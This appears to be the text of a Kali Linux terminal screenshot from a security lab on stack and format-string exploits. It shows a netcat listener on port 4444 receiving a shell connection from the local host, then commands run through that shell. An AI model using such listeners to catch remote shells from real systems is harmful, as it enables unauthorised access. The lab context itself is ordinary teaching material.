 ┌──(kali㉿kali)-[/mnt/A1/A1-Code]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 44300
ls
format_string.c
stack
stack.c
mkdir temp
ls
format_string.c
stack
stack.c
temp